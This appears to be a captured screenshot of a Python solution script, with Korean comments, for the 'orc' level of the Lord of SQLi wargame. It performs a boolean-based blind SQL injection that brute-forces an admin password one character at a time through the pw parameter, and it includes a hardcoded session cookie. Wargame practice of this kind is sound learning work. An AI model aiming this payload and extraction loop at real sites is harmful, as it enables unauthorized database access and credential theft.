 C: > Users > love0 > OneDrive > 문서 > los > los_4.py > ...
1 import requests
2 import string
3
4 my_cookies=dict(PHPSESSID="j8u60bntsmf65055dvvmj79vi2") #세션 상태 유지를 위해서
5 id_length = 8 # 알아낸 pw의 길이
6 url = "https://los.rubiya.kr/chall/orc_60e5b360f95c1f9688e4f3a86c5dd494.php"
7 abc = string.digits + string.ascii_letters
8 # 사용할 모든 문자 집합(숫자(0~9) + 영대소문자)
9 print("Start Blind attack")
10
11 result = ""
12
13 for i in range(1, id_length+1): # pw 길이 만큼 반복
14 for a in abc:
15 param="?pw=' or ASCII(SUBSTR(pw, "+str(i)+", 1))="+str(ord(a))+"%23" # 파라미터 설정
16 #SUBSTR(string,. start, length)
17 new_url = url+param # 파라미터가 포함된 url 생성
18 res = requests.get(new_url, cookies=my_cookies) # 요청 보내기
19
20 if res.text.find("<h2>Hello admin</h2>") > 0: # 응답에서 특정 문자열 검색
21 print(str(i)+"번째 char is :" + a) # "Hello admin"이 응답에 포함되어 있을때, a값을 출력
22 result += a
23 break
24
25 print("result: " + result)